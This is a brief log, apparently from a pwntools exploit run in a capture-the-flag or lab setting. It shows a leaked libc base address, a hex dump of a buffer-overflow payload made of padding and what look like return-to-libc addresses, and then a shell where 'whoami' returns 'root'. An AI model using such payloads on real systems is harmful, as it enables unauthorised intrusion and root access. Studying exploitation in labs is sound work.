 libc base: 0x7f50ec18f000
[DEBUG] Sent 0x100 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  83 07 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  34 2c 2f ec  50 7f 00 00  50 e5 1c ec  50 7f 00 00  │4,/·│P···│P···│P···│
    00000040  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000100
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$